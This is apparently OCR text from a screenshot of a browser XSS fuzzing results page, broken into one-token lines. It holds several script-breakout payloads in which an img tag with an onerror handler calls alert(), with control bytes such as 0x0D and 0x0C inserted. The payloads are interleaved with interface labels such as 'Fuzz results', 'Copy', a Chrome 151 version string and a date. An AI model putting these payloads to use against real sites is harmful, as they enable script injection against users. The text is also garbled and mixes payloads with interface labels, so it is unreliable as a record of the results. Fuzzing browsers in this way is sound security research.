
>
<
img src
=
data
:
 onerror
=
alert
(
10
)
>
"
0x
0D
</
script
>
Fuzz results
<
script
>
0x
0D
Copy
a
=
"</script
><img src=data: 
0x
0C
onerror=alert(12)>"
0x
0D
</
script
>
Hide older browsers
<
script
>
0x
0D
a
=
"</script
><img src=data: 
0x
0D
Showing
4
of
12
onerror=alert(13)>"
0x
0D
</
script
>
<
script
>
0x
0D
Chrome
151.0.7922.71
desktop
Linux
a
=
"</script ><img src=data: 
Updated
onerror=alert(32)>"
0x
0D
7 Aug 2026
</
script
>
Found
result
s
7
<
script
>
0x
0D